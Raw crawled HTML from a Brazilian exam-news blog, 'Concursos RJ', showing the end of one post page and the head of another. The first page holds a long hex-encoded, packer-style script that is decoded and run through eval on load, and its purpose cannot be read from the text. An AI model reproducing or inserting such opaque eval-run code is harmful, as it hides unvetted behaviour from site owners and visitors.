c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4nLHumMo2JzYLeBzQReoGbyhtuDQ:1768014213571';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/3365165967534919600/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3365165967534919600', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s72-c/logo_pol_na_escola.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg', 'pageName': 'Postagem Especial: POL\xcdTICA E EDUCA\xc7\xc3O - A escola tem que POLITIZAR seus estudantes!', 'pageTitle': 'Concursos RJ: Postagem Especial: POL\xcdTICA E EDUCA\xc7\xc3O - A escola tem que POLITIZAR seus estudantes!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Postagem Especial: POL\xcdTICA E EDUCA\xc7\xc3O - A escola tem que POLITIZAR seus estudantes!', 'description': '      Em meu governo a prioridade \xe9 a educa\xe7\xe3o. Para que possamos crescer temos que investir em educa\xe7\xe3o. Os pa\xedses que mais evolu\xedram  nas ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg', 'url': 'https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3365165967534919600}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDl53niQBJ718ktomuWzxaMt_oFkFJvGrRggRRvmJf_sK0svFO-u3n3wvQMchzhQFIGtpwvab5SqLVw9Bc2Xi3aTK-rnQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html
body_size: 55558
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/7074054242175189557/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' property='og:url'/>
<meta content='Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' property='og:title'/>
<meta content='   Prefeitura de Itaguaí poderá ter a opção de convocar    os aprovados no Concurso Nacional do Magistério!     A partir de 2013, o Ministér...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/w1200-h630-p-k-no-nu/concursoss.jpg' property='og:image'/>
<title>
Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES? - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
